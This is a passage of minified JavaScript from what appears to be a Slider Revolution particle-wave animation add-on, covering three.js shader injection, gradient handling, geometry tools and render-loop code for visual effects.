THREE.Vector3(Math.sin(t*(e.anim.s/100))*(i-n)/2+n+(i-n)/2,Math.sin(t*(e.anim.s/100))*(s-o)/2+o+(s-o)/2,Math.sin(t*(e.anim.s/100))*(c-r)/2+r+(c-r)/2+e.particle.a/2);"rounded"==e.pendulum.r&&a.camera.lookAt(-m.x,-m.y,-m.z),a.camera.position.copy(m);var p=Math.max(e.pendulum.t/180*Math.PI,e.scene.t/180*Math.PI),l=Math.min(e.pendulum.t/180*Math.PI,e.scene.t/180*Math.PI);a.scene.rotation.x=Math.sin(t*(e.anim.s/100))*(p-l)/2+l+(p-l)/2,a.camera.position.z=m.z+10;var h=Math.max(e.pendulum.a/180*Math.PI,e.scene.a/180*Math.PI),M=Math.min(e.pendulum.a/180*Math.PI,e.scene.a/180*Math.PI);a.scene.rotation.z=Math.sin(t*(e.anim.s/100))*(h-M)/2+M+(h-M)/2},loop:a=>{let t=a.settings;a.scene.rotation.x+=t.loop.t/5e3*a.tDiff*100,a.scene.rotation.y+=t.loop.z/5e3*a.tDiff*100,a.scene.rotation.z+=t.loop.a/5e3*a.tDiff*100}}},_tpt.R??={},_tpt.R.pw_Anim=_tpt.extend?_tpt.extend(_tpt.R.pw_Anim,{status:2,version:"1.0"}):{status:2,version:"1.0"},window.dispatchEvent(new CustomEvent("SR7ParticleWaveAnimLoaded")))}();
!function(){"use strict";window.SR7??={},window._tpt??={},SR7.A??={},SR7.F??={},SR7.D??={},void 0===(SR7.A.particlewave?.updateShader??void 0)&&(SR7.A.particlewave={...SR7.A.particlewave,updateShader:(e,n,a)=>{if(!window.beforeCompile){switch(e.vertexShader=e.vertexShader.replace("#include <common>","\n                #include <common>\n                uniform float u_time;\n                uniform float u_amplitude;\n                uniform float u_speed;\n                uniform float u_curve;\n                uniform vec4 u_color;\n                uniform vec3 u_color_lines;\n                uniform sampler2D u_pointTexture;\n    \n                attribute float wavePosX;\n                attribute float wavePosY;\n                attribute float random_factor;\n                float pi = 3.14159265359;\n    \n                varying float v_wavePosX;\n                varying float v_wavePosY;\n                varying float v_wavePosZ;\n            "),e.vertexShader=e.vertexShader.replace("void main() {","\n                // functions\n                void main() {\n                    v_wavePosX = wavePosX;\n                    v_wavePosY = wavePosY;\n    \n                    float increaser = 0.0;\n            "),n.type){case"default":e.vertexShader=e.vertexShader.replace("#include <morphtarget_vertex>","\n                        float f_speed = (u_time / u_curve) * u_speed;\n                        float offset = sin((f_speed + wavePosX) * u_curve) + sin((f_speed + wavePosY) * u_curve);\n    \n                        increaser += offset + u_amplitude;\n                        \n                        #include <morphtarget_vertex>");break;case"plainx":e.vertexShader=e.vertexShader.replace("#include <morphtarget_vertex>","\n                        float f_speed = (u_time / u_curve) * u_speed;\n                        float offset = sin((f_speed + wavePosX) * u_curve);\n    \n                        increaser += offset + u_amplitude;\n    \n                        #include <morphtarget_vertex>");break;case"plainz":e.vertexShader=e.vertexShader.replace("#include <morphtarget_vertex>","\n                        float f_speed = (u_time / u_curve) * u_speed;\n                        float offset = sin((f_speed + wavePosY) * u_curve);\n    \n                        increaser += offset + u_amplitude;\n                        \n                        #include <morphtarget_vertex>");break;case"powerful":e.vertexShader=e.vertexShader.replace("#include <morphtarget_vertex>","\n                        float f_speed = (u_time / u_curve) * u_speed;\n                        //float offset = sin(f_speed) + sin(sin(u_curve) * wavePosX) + sin(sin(u_curve) * wavePosY);\n                        float offset = sin((f_speed + wavePosX) * u_curve) * wavePosX + sin((f_speed + wavePosY) * u_curve) * wavePosY;\n    \n                        increaser += offset + u_amplitude;\n    \n                        #include <morphtarget_vertex>");break;case"funky":e.vertexShader=e.vertexShader.replace("#include <morphtarget_vertex>","\n                        float f_speed = sin((u_time / u_curve) * u_speed) * 12.5;\n                        float offset = sin(f_speed * wavePosX+sin(f_speed * wavePosX+sin(f_speed * wavePosX))) + sin(f_speed * wavePosY+sin(f_speed * wavePosY));\n                        \n                        increaser += offset + u_amplitude;\n                        \n                        #include <morphtarget_vertex>")}switch(e.vertexShader=e.vertexShader.replace("#include <morphtarget_vertex>","\n                transformed.y += offset * u_amplitude;\n                v_wavePosZ = transformed.y;\n\n                #include <morphtarget_vertex>"),n.rv&&(e.vertexShader=e.vertexShader.replace("#include <morphtarget_vertex>","\n                    transformed.y += random_factor;\n    \n                    #include <morphtarget_vertex>")),e.fragmentShader=e.fragmentShader.replace("#include <common>","\n                #include <common>\n                uniform vec4 u_color;\n                uniform vec3 u_color_lines;\n                uniform sampler2D u_pointTexture;\n                varying float v_wavePosX;\n                varying float v_wavePosY;\n                varying float v_wavePosZ;\n                uniform float u_amplitude;\n                uniform float u_intensity;\n                uniform float u_isSVG;\n                varying float v_faceOpacity;\n            "),0!==n.numStops&&(e.fragmentShader=e.fragmentShader.replace("#include <common>","\n                    #include <common>\n                    uniform vec2 u_gradientStart;\n                    uniform vec2 u_gradientEnd;\n                    uniform vec4 u_colors[6];\n                    uniform float u_colorstops[6];\n                    uniform int u_numstops;\n                    uniform float u_windowHeight;\n                ")),e.fragmentShader=e.fragmentShader.replace("#include <tonemapping_fragment>","\n                float opaX = 1.0, opaZ = 1.0;\n                float intens = u_intensity / 100.0;\n                #include <tonemapping_fragment>\n            "),n.balance.f){case"sides":e.fragmentShader=e.fragmentShader.replace("#include <tonemapping_fragment>","\n                        opaX = -abs((v_wavePosX+0.5)*2.0)+1.0;\n                        #include <tonemapping_fragment>\n                    ");break;case"back":e.fragmentShader=e.fragmentShader.replace("#include <tonemapping_fragment>","\n                        opaZ = abs(v_wavePosY / 1.0);\n                        #include <tonemapping_fragment>\n                    ");break;case"front":e.fragmentShader=e.fragmentShader.replace("#include <tonemapping_fragment>","\n                        opaZ = -abs(v_wavePosY / 1.0) + 1.0;\n                        #include <tonemapping_fragment>\n                    ");break;case"backfront":e.fragmentShader=e.fragmentShader.replace("#include <tonemapping_fragment>","\n                        opaZ = -abs((v_wavePosY-0.5)*2.0)+1.0;\n                        #include <tonemapping_fragment>\n                    ");break;case"all":e.fragmentShader=e.fragmentShader.replace("#include <tonemapping_fragment>","\n                        opaZ = -abs((v_wavePosY-0.5)*2.0)+1.0;\n                        opaX = -abs((v_wavePosX+0.5)*2.0)+1.0;\n                        #include <tonemapping_fragment>\n                    ")}"color"==n.particle.c&&(0==n.numStops?e.fragmentShader=e.fragmentShader.replace("#include <tonemapping_fragment>","\n                        vec4 tempColor = vec4(float(u_color.x) / 255.0, float(u_color.y) / 255.0, float(u_color.z) / 255.0, u_color.a);\n                        float oCopy = gl_FragColor.a * tempColor.a;\n                        gl_FragColor = mix(gl_FragColor, tempColor, u_isSVG);\n                        gl_FragColor.a = oCopy;\n                        #include <tonemapping_fragment>\n                    "):e.fragmentShader=e.fragmentShader.replace("#include <tonemapping_fragment>",'\n                        /* float  alpha = atan( -u_gradientEnd.y + u_gradientStart.y, u_gradientEnd.x - u_gradientStart.x );\n                        float  gradientXRot = u_gradientStart.x*cos(alpha) - u_gradientStart.y*sin(alpha);\n                        float  gradientXEndRot   = u_gradientEnd.x*cos(alpha) - u_gradientEnd.y*sin(alpha);\n                        float  span = gradientXEndRot - gradientXRot;\n                        float y = 1200.0 * v_wavePosY;\n                        float x = 1600.0 * v_wavePosX;\n                        float xLocRotated = x*cos( alpha ) - y*sin( alpha );\n    \n                        c.x = mix(u_colors[0].x / 255.0, u_colors[1].x / 255.0, smoothstep( gradientXRot + float(u_colorstops[0])*span, gradientXRot + float(u_colorstops[1])*span, xLocRotated ));\n                        c.y = mix(u_colors[0].y / 255.0, u_colors[1].y / 255.0, smoothstep( gradientXRot + float(u_colorstops[0])*span, gradientXRot + float(u_colorstops[1])*span, xLocRotated ));\n                        c.z = mix(u_colors[0].z / 255.0, u_colors[1].z / 255.0, smoothstep( gradientXRot + float(u_colorstops[0])*span, gradientXRot + float(u_colorstops[1])*span, xLocRotated ));\n                        \n                        for( int i=1; i<c_numstops-1; i++ ){\n                            c.x = mix(c.x, u_colors[i+1].x, smoothstep( gradientXRot + float(u_colorstops[i])*span, gradientXRot + float(u_colorstops[i+1])*span, xLocRotated ));\n                            c.y = mix(c.y, u_colors[i+1].y, smoothstep( gradientXRot + float(u_colorstops[i])*span, gradientXRot + float(u_colorstops[i+1])*span, xLocRotated ));\n                            c.z = mix(c.z, u_colors[i+1].z, smoothstep( gradientXRot + float(u_colorstops[i])*span, gradientXRot + float(u_colorstops[i+1])*span, xLocRotated ));\n                        } */\n    \n                        vec4 c = vec4(0.0, 0.0, 0.0, 0.0);\n                        //float posX = (v_wavePosX + 1.0);\n                        float alpha = 0.0 * 3.14/180.0;\n                        float reach = 1.0;\n                        float posX = ((v_wavePosX + 1.0)*cos( alpha ) +  v_wavePosY*sin( alpha )) / reach;\n    \n                        //if needed translate to "v_wavePosZ"\n                        //If scene is no longer hard coded at 30x30, then the reach value must be calculated differently with that in mind\n    \n                        for(int i=0; i<c_numstops; i++){\n                            if(u_colorstops[i] <= posX && posX <= u_colorstops[i+1]){\n                                c.x = mix(u_colors[i+1].x, u_colors[i].x, smoothstep(u_colorstops[i+1], u_colorstops[i], posX));\n                                c.y = mix(u_colors[i+1].y, u_colors[i].y, smoothstep(u_colorstops[i+1], u_colorstops[i], posX));\n                                c.z = mix(u_colors[i+1].z, u_colors[i].z, smoothstep(u_colorstops[i+1], u_colorstops[i], posX));\n                            }\n                        }\n    \n                        float oCopy = gl_FragColor.a;\n                        gl_FragColor = c;\n                        gl_FragColor.a = oCopy;\n    \n                        #include <tonemapping_fragment>\n                    ')),"image"==n.particle.c&&(e.fragmentShader=e.fragmentShader.replace("#include <tonemapping_fragment>",`\n                    vec4 color = texture2D(u_pointTexture, ${!1===a?"vec2(abs(v_wavePosX), v_wavePosY)":"vUv"});\n    \n                    float oCopy = gl_FragColor.a * 1.0;\n                    gl_FragColor = mix(color, gl_FragColor, .5);\n                    gl_FragColor.a = oCopy;\n    \n                    #include <tonemapping_fragment>\n                `)),"keep"==n.particle.c&&(e.fragmentShader=e.fragmentShader.replace("#include <dithering_fragment>","\n                    #include <dithering_fragment>\n                ")),e.fragmentShader=e.fragmentShader.replace("#include <tonemapping_fragment>","\n                gl_FragColor.a = min(opaX * intens, opaZ * intens) * gl_FragColor.a;\n                #include <tonemapping_fragment>\n            ")}},updateShader2:(e,n)=>{if(e.vertexShader=e.vertexShader.replace("#include <common>","\n                #include <common>\n                uniform float u_time;\n                uniform float u_amplitude;\n                uniform float u_speed;\n                uniform float u_curve;\n                uniform vec4 u_color;\n                uniform vec3 u_color_lines;\n    \n                attribute float wavePosX;\n                attribute float wavePosY;\n                attribute float random_factor;\n                float pi = 3.14159265359;\n    \n                varying float v_wavePosX;\n                varying float v_wavePosY;\n                varying float v_hexaLightDiff;\n            "),e.vertexShader=e.vertexShader.replace("void main() {","\n                // functions\n                void main() {\n                    v_wavePosX = wavePosX;\n                    v_wavePosY = wavePosY;\n            "),"hexa"!==n.lines.con&&"off"!=n.lines.con&&0==n.lines.bF&&(e.vertexShader=e.vertexShader.replace("#include <common>","\n                    #include <common>\n                    varying float v_faceOpacity;\n                    attribute float a_faceColor;\n                ").replace("void main() {","\n                    // functions\n                    void main() {\n                        v_wavePosX = wavePosX;\n                        v_wavePosY = wavePosY;\n                        v_faceOpacity = a_faceColor;\n    \n                ")),"hexa"!==n.lines.con){switch(n.type){case"default":e.vertexShader=e.vertexShader.replace("#include <morphtarget_vertex>","\n                            float f_speed = (u_time / u_curve) * u_speed;\n                            float offset = sin((f_speed + wavePosX) * u_curve) + sin((f_speed + wavePosY) * u_curve);\n            \n                            transformed.y += offset * u_amplitude;\n            \n                            #include <morphtarget_vertex>");break;case"plainx":e.vertexShader=e.vertexShader.replace("#include <morphtarget_vertex>","\n                            float f_speed = (u_time / u_curve) * u_speed;\n                            float offset = sin((f_speed + wavePosX) * u_curve);\n            \n                            transformed.y += offset * u_amplitude;\n                            #include <morphtarget_vertex>");break;case"plainz":e.vertexShader=e.vertexShader.replace("#include <morphtarget_vertex>","\n                            float f_speed = (u_time / u_curve) * u_speed;\n                            float offset = sin((f_speed + wavePosY) * u_curve);\n            \n                            transformed.y += offset * u_amplitude;\n                            #include <morphtarget_vertex>");break;case"powerful":e.vertexShader=e.vertexShader.replace("#include <morphtarget_vertex>","\n                            float f_speed = (u_time / u_curve) * u_speed;\n                            //float offset = sin(f_speed) + sin(sin(u_curve) * wavePosX) + sin(sin(u_curve) * wavePosY);\n                            float offset = sin((f_speed + wavePosX) * u_curve) * wavePosX + sin((f_speed + wavePosY) * u_curve) * wavePosY;\n            \n                            transformed.y += offset * u_amplitude;\n                            #include <morphtarget_vertex>");break;case"funky":e.vertexShader=e.vertexShader.replace("#include <morphtarget_vertex>","\n                            float f_speed = sin((u_time / u_curve) * u_speed) * 12.5;\n                            float offset = sin(f_speed * wavePosX+sin(f_speed * wavePosX+sin(f_speed * wavePosX))) + sin(f_speed * wavePosY+sin(f_speed * wavePosY));\n                            \n                            transformed.y += offset * u_amplitude;\n                            #include <morphtarget_vertex>")}n.rv&&(e.vertexShader=e.vertexShader.replace("#include <morphtarget_vertex>","\n                        transformed.y += random_factor;\n            \n                        #include <morphtarget_vertex>"))}else e.vertexShader=e.vertexShader.replace("#include <morphtarget_vertex>","\n    \n                    float f_speed = (u_time / u_curve) * u_speed;\n                    float offset = sin((f_speed + wavePosX) * u_curve) + sin((f_speed + wavePosY) * u_curve) + u_amplitude / 2.0;\n                    float maxoffset = 2. + u_amplitude / 2.0;\n                    float hexaLightVal = abs(offset/maxoffset/10.);\n    \n                    if(a_hexaCount > 0.0){\n                        transformed.y += offset * u_amplitude / 4.0;\n                        v_hexaLightDiff = 0.8 + hexaLightVal;\n                    }\n                    else{\n                        hexaLightVal = abs(offset/maxoffset/20.);\n                        v_hexaLightDiff = 0.8 + hexaLightVal;\n                        transformed.y += offset * u_amplitude / 8.0;\n                    }\n                    #include <morphtarget_vertex>");switch(e.fragmentShader=e.fragmentShader.replace("#include <common>","\n                #include <common>\n                uniform vec4 u_color;\n                uniform vec3 u_color_lines;\n                uniform sampler2D u_pointTexture;\n                varying float v_wavePosX;\n                varying float v_wavePosY;\n                uniform float u_intensity;\n                varying float v_hexaLightDiff;\n            "),0!==n.numStops&&(e.fragmentShader=e.fragmentShader.replace("#include <common>","\n                    #include <common>\n                    uniform vec2 u_gradientStart;\n                    uniform vec2 u_gradientEnd;\n                    uniform vec4 u_colors[6];\n                    uniform float u_colorstops[6];\n                    uniform int u_numstops;\n                    uniform float u_windowHeight;\n                ")),"hexa"!==n.lines.con&&"off"!=n.lines.con&&0==n.lines.bF&&(e.fragmentShader=e.fragmentShader.replace("#include <common>","\n                    #include <common>\n                    varying float v_faceOpacity;\n                ")),e.fragmentShader=e.fragmentShader.replace("#include <tonemapping_fragment>","\n                float opaX = 1.0, opaZ = 1.0;\n                #include <tonemapping_fragment>\n            "),n.balance.f){case"sides":e.fragmentShader=e.fragmentShader.replace("#include <tonemapping_fragment>","\n                        opaX = -abs((v_wavePosX+0.5)*2.0)+1.0;\n                        #include <tonemapping_fragment>\n                    ");break;case"back":e.fragmentShader=e.fragmentShader.replace("#include <tonemapping_fragment>","\n                        opaZ = abs(v_wavePosY / 1.0);\n                        #include <tonemapping_fragment>\n                    ");break;case"front":e.fragmentShader=e.fragmentShader.replace("#include <tonemapping_fragment>","\n                        opaZ = -abs(v_wavePosY / 1.0) + 1.0;\n                        #include <tonemapping_fragment>\n                    ");break;case"backfront":e.fragmentShader=e.fragmentShader.replace("#include <tonemapping_fragment>","\n                        opaZ = -abs((v_wavePosY-0.5)*2.0)+1.0;\n                        #include <tonemapping_fragment>\n                    ");break;case"all":e.fragmentShader=e.fragmentShader.replace("#include <tonemapping_fragment>","\n                        opaZ = -abs((v_wavePosY-0.5)*2.0)+1.0;\n                        opaX = -abs((v_wavePosX+0.5)*2.0)+1.0;\n                        #include <tonemapping_fragment>\n                    ")}"off"!==n.lines.con?("color"==n.particle.c&&n.numStops>0&&0==n.lines.cC&&(e.fragmentShader=e.fragmentShader.replace("#include <tonemapping_fragment>",'\n                                vec4 c = vec4(0.0, 0.0, 0.0, 0.0);\n                                //float posX = (v_wavePosX + 1.0);\n                                float alpha = 0.0 * 3.14/180.0;\n                                float reach = 1.0;\n                                float posX = ((v_wavePosX + 1.0)*cos( alpha ) +  v_wavePosY*sin( alpha )) / reach;\n        \n                                //if needed translate to "v_wavePosZ"\n                                //If scene is no longer hard coded at 30x30, then the reach value must be calculated differently with that in mind\n        \n                                for(int i=0; i<c_numstops; i++){\n                                    if(u_colorstops[i] <= posX && posX <= u_colorstops[i+1]){\n                                        c.x = mix(u_colors[i+1].x, u_colors[i].x, smoothstep(u_colorstops[i+1], u_colorstops[i], posX));\n                                        c.y = mix(u_colors[i+1].y, u_colors[i].y, smoothstep(u_colorstops[i+1], u_colorstops[i], posX));\n                                        c.z = mix(u_colors[i+1].z, u_colors[i].z, smoothstep(u_colorstops[i+1], u_colorstops[i], posX));\n                                    }\n                                }\n        \n                                float oCopy = gl_FragColor.a;\n                                gl_FragColor = c;\n                                gl_FragColor.a = oCopy;\n                                #include <tonemapping_fragment>\n                        ')),"image"==n.particle.c&&(n.lines.cC?e.fragmentShader=e.fragmentShader.replace("#include <tonemapping_fragment>","\n                            vec4 color = texture2D(u_pointTexture, vUv);\n    \n                            gl_FragColor = vec4(float(u_color.x) / 255.0, float(u_color.y) / 255.0, float(u_color.z) / 255.0, u_color.a);\n    \n                            #include <tonemapping_fragment>\n                        "):e.fragmentShader=e.fragmentShader.replace("#include <tonemapping_fragment>","\n                            vec4 color = texture2D(u_pointTexture, vUv);\n    \n                            float oCopy = gl_FragColor.a * color.a;\n                            gl_FragColor = color;\n                            gl_FragColor.a = oCopy;\n    \n                            #include <tonemapping_fragment>\n                        ")),n.lines.bF?("boxes"==n.lines.con&&(e.fragmentShader=e.fragmentShader.replace("#include <tonemapping_fragment>","\n                            float intens = u_intensity / 100.0;\n                            gl_FragColor.a = min(opaX * intens, opaZ * intens) * gl_FragColor.a * v_faceOpacity;\n                            #include <tonemapping_fragment>\n                        ")),"triangles"==n.lines.con&&(e.fragmentShader=e.fragmentShader.replace("#include <tonemapping_fragment>","\n                            float intens = u_intensity / 100.0;\n                            gl_FragColor.a = min(opaX * intens, opaZ * intens) * gl_FragColor.a * v_faceOpacity;\n                            #include <tonemapping_fragment>\n                        "))):e.fragmentShader=e.fragmentShader.replace("#include <tonemapping_fragment>",`\n                        float intens = u_intensity / 100.0;\n                        ${"hexa"===n.lines.con?"gl_FragColor.rgb *= v_hexaLightDiff;":""}\n                        gl_FragColor.a = min(opaX * intens, opaZ * intens) * gl_FragColor.a;\n    \n                        #include <tonemapping_fragment>\n                    `)):!n.numStops&&n.numStops.length<0?e.fragmentShader=e.fragmentShader.replace("#include <tonemapping_fragment>","\n                    float intens = u_intensity / 100.0;\n                    gl_FragColor.a = min(opaX * intens, opaZ * intens) * gl_FragColor.a * u_color.a;\n    \n                        #include <tonemapping_fragment>\n                    "):e.fragmentShader=e.fragmentShader.replace("#include <tonemapping_fragment>","\n                    float intens = u_intensity / 100.0;\n                    gl_FragColor.a = min(opaX * intens, opaZ * intens) * gl_FragColor.a;\n    \n                        #include <tonemapping_fragment>\n                    ")}},_tpt.R??={},_tpt.R.pw_Shaders=_tpt.extend?_tpt.extend(_tpt.R.pw_Shaders,{status:2,version:"1.0"}):{status:2,version:"1.0"},window.dispatchEvent(new CustomEvent("SR7ParticleWaveShadersLoaded")))}();
!function(){"use strict";window.SR7??={},window._tpt??={},SR7.A??={},SR7.F??={},SR7.D??={},void 0===(SR7.A.particlewave?.tools??void 0)&&(SR7.A.particlewave={...SR7.A.particlewave,tools:{ToQuads:t=>{let e=t.parameters,r=e.tubularSegments||e.widthSegments||e.thetaSegments||e.points?.length-1||1,a=e.radialSegments||e.heightSegments||e.phiSegments||e.segments||1;"TorusGeometry"===t.type&&([r,a]=[a,r]);let o=[],s=(r+1)*(a+1);for(let t=0;t<=a;t++){let e=t*(r+1);for(let t=0;t<r;t++){let a=e+t,n=a+1,i=a+r+1;o.push(a,n),i<s-1&&o.push(a,i)}e+r+1<s-1&&o.push(e+r,e+r+r+1)}t.setIndex(o)},separateFaces:(t,e)=>{const r=t.attributes.position.array,a=t.attributes.uv.array,o=t.attributes.normal.array;let s=0,n=0;const i=(e,r)=>{let a;return t.setAttribute(e,new THREE.BufferAttribute(a=new Float32Array(t.index.count*r),r)),a},l=i("position",3),p=i("uv",2),c=i("normal",3);e.forEach((e=>{const r=t.attributes[e.name];e.oArr=r.array,e.nArr=i(e.name,r.itemSize)}));let d=t.index.array;t.index.count-1>65535&&t.index.count<4294967295&&(d=new Uint32Array(t.index.count));for(let i=0;i<t.index.count;i++){const w=t.index.array[i];d[i]=i,l.set(r.subarray(3*w,3*w+3),s),p.set(a.subarray(2*w,2*w+2),n),c.set(o.subarray(3*w,3*w+3),s),e.forEach((e=>{const r=t.attributes[e.name],a=w*r.itemSize;e.nArr.set(e.oArr.subarray(a,a+r.itemSize),i*r.itemSize)})),s+=3,n+=2}t.index.array=d,t.attributes.uv.needsUpdate=!0,t.attributes.position.needsUpdate=!0,t.attributes.normal.needsUpdate=!0,e.forEach((e=>t.attributes[e.name].needsUpdate=!0))},analyseGradient:(t,e,r)=>{let a=t.wpC_ori.angle;if("solid"!=(t.wpC?.type??"solid")&&t.wpC.colors?.length){t.numStops=t.wpC.colors.length,t.colorsArray=[],t.colorStopsArray=[];for(let e=0;e<6;e++){const r=e,a=new THREE.Vector4;e<t.numStops?(a.fromArray(_tpt.parseColor(t.wpC.colors[r].rgba)),t.colorsArray.push(a),t.colorStopsArray.push(t.wpC.colors[r].p/100)):(t.colorsArray.push(a),t.colorStopsArray.push(0))}const{tx:o,ty:s,bx:n,by:i}=_tpt.gradient.calcPoints(e,r,a);t.gradientStart.set(o,s),t.gradientEnd.set(n,i)}else t.numStops=0,t.wpC=(new THREE.Vector4).fromArray(t.color_par)},updateGradientTexture:t=>{let e=t.addOns.particlewave,r=e.settings;if("solid"==(r.wpC_ori?.type??"solid")||void 0===e.w||isNaN(e.w)||0===e.w||void 0===e.h||isNaN(e.h)||0===e.h)return;r.bg.canvas.width=e.w,r.bg.canvas.height=e.h;let a="radial"===r.wpC_ori?.type?r.bg.ctx.createRadialGradient(e.w/2,e.h/2,0,e.w/2,e.h/2,Math.max(e.w/2,e.h/2)):_tpt.gradient.getLinear(r.bg.ctx,e.w,e.h,r.wpC_ori?.angle||180);for(var o=0;o<r.wpC_ori?.colors.length;o++)a.addColorStop(r.wpC_ori?.colors[o].p/100,r.wpC_ori?.colors[o].rgba);r.bg.ctx.fillStyle=a,r.bg.ctx.fillRect(0,0,e.w,e.h),r.bg.ctx.scale(-1,1),r.bg.ctx.drawImage(r.bg.ctx.canvas,-e.w,0,e.w,e.h),r.bg.ctx.setTransform(1,0,0,1,0,0),r.bg.texture.needsUpdate=!0},particleOnCanvas:(t,e,r,a)=>{const o=Math.max(t,e)+4;r.width=t,r.height=e,a.canvas.width=a.canvas.height=o,["webkitImageSmoothingEnabled","msImageSmoothingEnabled","imageSmoothingEnabled"].forEach((t=>a[t]=!1)),a.drawImage(r,(o-t)/2+2,(o-e)/2+2,t-4,e-4)}}},_tpt.R??={},_tpt.R.pw_Tools=_tpt.extend?_tpt.extend(_tpt.R.pw_Tools,{status:2,version:"1.0"}):{status:2,version:"1.0"},window.dispatchEvent(new CustomEvent("SR7ParticleWaveToolsLoaded")))}();
!function(){"use strict";if(window.SR7??={},window._tpt??={},SR7.A??={},SR7.F??={},SR7.D??={},void 0!==(SR7.A.particlewave?.waves??void 0))return;SR7.A.particlewave={...SR7.A.particlewave,waves:{build:e=>{let i=SR7.A.particlewave,o=e.addOns.particlewave,u=o.settings;t(e),a(o,u);let m=l(u);if("hexa"!=u.lines.con){if(1==u.particle.on){const e=new THREE.BufferGeometry;e.setAttribute("position",new THREE.Float32BufferAttribute(m.points,3)),e.setAttribute("wavePosX",new THREE.Float32BufferAttribute(m.wavePosX,1)),e.setAttribute("wavePosY",new THREE.Float32BufferAttribute(m.wavePosY,1)),e.setAttribute("random_factor",new THREE.Float32BufferAttribute(m.random_factor,1));let t=new THREE.Points(e,o.material,m.count);o.group.add(t)}o.group.rotation.y=Math.PI;let e=new THREE.AmbientLight;o.group.add(e),i.adjustScene(o)}else r(o.scene,u),i.setSceneForHexa(o);"off"===u.lines.con||!u.lines.bF&&"hexa"!==u.lines.con||n(o,u,m),"off"===u.lines.con||"hexa"===u.lines.con||u.lines.bF||s(o,u,m),o.scene.add(o.group),o.renderer=new THREE.WebGLRenderer({antialias:!0,canvas:o.canvas.canvas,alpha:!0}),o.renderer.setPixelRatio(Math.min(u.scene.dpr,window.devicePixelRatio)),o.renderer.setSize(o.canvas.canvas.width,o.canvas.canvas.height),o.bindedRender=t=>{i.waves.render(e,t)},i.waves.initPP(e),c(e)},render:(e,t)=>{let a=SR7.A.particlewave,{id:r}=SR7.F.getLayer(e.el.id),n=e.addOns.particlewave,i=n.settings;if(n.destroyed||n.paused||(n.frame=cancelAnimationFrame(n.frame),n.frame=requestAnimationFrame(n.bindedRender)),void 0!==t&&void 0!==n.time){n.tDiff=(t-n.time)/1600,n.time=t,void 0!==n.lastDim&&n.lastDim.width===e.cw&&n.lastDim.height===e.ch||a.fitCameraToObject(e);if(i.clock.getElapsedTime()>i.clockCounter*(1/60)){if("timelinebased"===i.interaction.type){let t=e.tl?.[e.animState?.scene??void 0]?.TL?.time()||void 0;t&&(n.material.userData.u_time.value+=.1*(t-n.material.userData.u_time.value))}else if("scrollbased"===i.interaction.type&&SR7.M[r].settings.sbt?.use){let t=SR7.M[e.mid],a=Math.min(1,Math.max(0,(0-t.dims.moduleRect?.top??0)/((t.dims.moduleRect?.height??t.dims.module.h)-t.dims.module.h)));n.group.rotation.x+=.1*(i.interaction.t*a-n.group.rotation.x),n.group.rotation.z+=.1*(i.interaction.r*a-n.group.rotation.z),n.group.position.y+=.1*(i.interaction.sh*a-n.group.position.y),n.material.userData.u_time.value+=n.tDiff}else n.material.userData.u_time.value+=n.tDiff;i.clockCounter+=n.tDiff}"off"!=i.anim.mov&&a.anim.selector(n),"mousefollow"===i.interaction.type&&a.listeners.mouse.applyfollow(n),("glitch"!=i.design.fx||"hexa"!=i.lines.con)&&n.pp&&n.pp.composer?("bokeh"===i.design.fx&&(n.pp.effectPass.uniforms.maxblur.value=i.design.bb?_tpt.gsap.utils.mapRange(0,1,i.design.minb,i.design.maxb,Math.abs(Math.sin(Math.PI*(n.material.userData.u_time.value+.5)*.3))):i.design.maxb),"glitch"==i.design.fx&&(n.pp.effectPass.uniforms.width.value=e.cw,n.pp.effectPass.uniforms.height.value=e.ch,n.pp.effectPass.uniforms.progress.value=n.material.userData.u_time.value),n.pp.composer.render()):n.renderer.render(n.scene,n.camera)}else n.time=t},initPP:e=>{let t=e.addOns.particlewave,a=t.settings;if(t&&"off"!==a.design.fx&&!t.ppEnabled&&void 0!==e.cw&&void 0!==e.ch&&0!==e.cw&&0!==e.ch)switch(t.ppEnabled=!0,a.design.fx){case"bokeh":t.pp=SR7.WEBGL.postProcessing("BokehPass",t.renderer,t.scene,t.camera,{focus:a.design.f/1,aperture:1e-5*a.design.a,maxblur:a.design.maxb,transparent:!0,width:e.cw,height:e.ch});break;case"glitch":t.pp=SR7.WEBGL.postProcessing("GlitchNoisePass",t.renderer,t.scene,t.camera,{progress:2,transparent:!0,duration:1,width:e.cw,height:e.ch})}},update:e=>{let t=SR7.A.particlewave,a=e.addOns.particlewave,r=a.settings;a.material.userData.u_amplitude.value=r.a,a.material.userData.u_speed.value=r.s,a.material.userData.u_curve.value=r.curve,a.material.userData.u_scale.value=r.particle.gs,"hexa"==a.settings.lines?t.setSceneForHexa(a):t.adjustScene(a)},resize:(e,t,a)=>{let r=e.addOns.particlewave;r.w=t,r.h=a,r.camera&&(r.camera.aspect=r.w/r.h,r.camera.updateProjectionMatrix(),r.renderer.setSize(r.w,r.h))},destroy:t=>{let a=t.addOns.particlewave;a&&(a.destroyed=!0,e(a),a.frame&&(cancelAnimationFrame(a.frame),a.frame=null),a.renderer=null,a.scene=null,a.camera=null)}}};const e=e=>{e.material&&(e.material.map&&e.material.map.dispose(),e.material.dispose(),e.material=null),e.group&&(e.group.traverse((e=>{(e.isMesh||e.isPoints)&&(e.geometry&&e.geometry.dispose(),e.material&&(e.material.map&&e.material.map.dispose(),e.material.dispose()))})),e.scene.remove(e.group),e.group=null),e.texture&&(e.texture.dispose(),e.texture=null),e.renderer&&(e.renderer.dispose(),e.renderer.domElement.remove(),e.renderer.domElement=null)};let t=e=>{let t=e.addOns.particlewave,a=t.settings;t.camera=new THREE.PerspectiveCamera(70,e.cw/e.ch,1,1e3),t.scene=new THREE.Scene,t.group=new THREE.Group,t.camera.position.z=20,SR7.A.particlewave.tools.analyseGradient(a,t.canvas.canvas.width,t.canvas.canvas.height),t.texture=new THREE.CanvasTexture(a.canvastemp),t.texture.needsUpdate=!0,a.clockCounter??=0},a=(e,t)=>{e.material=new THREE.PointsMaterial({map:e.texture,side:THREE.DoubleSide,transparent:!0,size:t.particle.s}),"off"!==t.blend&&(e.material.depthTest=!1);const a={additive:THREE.AdditiveBlending,normal:THREE.NormalBlending,custom:THREE.CustomBlending};e.material.blending=a[t.blend],Object.assign(e.material.userData,{u_time:{value:0},u_rp:{value:!1},u_amplitude:{value:t.a},u_speed:{value:t.s},u_curve:{value:t.c},u_scale:{type:"f",value:t.particle.gs},u_color:{value:t.color_par},u_color_lines:{value:t.color},u_pointTexture:{value:t.bg?.texture??void 